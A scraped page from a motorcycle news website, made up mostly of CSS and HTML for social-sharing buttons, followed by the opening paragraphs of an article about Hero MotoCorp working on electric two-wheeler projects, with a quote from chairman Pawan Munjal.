            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fhero-bikes%2Fhero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hero+MotoCorp+is+working+on+Electric+two-wheelers+for+India%2C+launch+in+2021&url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fhero-bikes%2Fhero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021%2F&via=MotorCycleDiari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/&amp;media=https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries.jpg&description=Hero+MotoCorp+is+working+on+Electric+two-wheelers+for+India%2C+launch+in+2021" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hero+MotoCorp+is+working+on+Electric+two-wheelers+for+India%2C+launch+in+2021 %0A%0A https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries.jpg" data-caption=""><img width="856" height="570" class="entry-thumb td-modal-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries.jpg" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries.jpg 856w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries-300x200.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries-768x511.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries-631x420.jpg 631w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries-640x426.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries-681x453.jpg 681w" sizes="(max-width: 856px) 100vw, 856px" alt="electric-vehicle-motorcyclediaries" title="electric-vehicle-2-motorcyclediaries"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <h2 style="text-align: center;">Hero MotoCorp is ready to Electric future says working on various EV projects for next decade</h2>
<p>The largest manufacturer of two-wheelers in India, Hero MotoCorp clears out the fact that it is working on various electric two-wheeler projects. The Splendor makers have requested the GOI to create a clear and more cautious as well as realistic roadmap for the adoption of the electric mobility.</p>
<p>Pawan Munjal, Chairman, Hero MotoCorp said. &#8220;The entire world is adopting the global mobility trends of electrification (EVs), shared mobility and connected two-wheelers. The company is working on several EV projects and is fully geared up for this challenge,&#8221; Munjal said.</p>
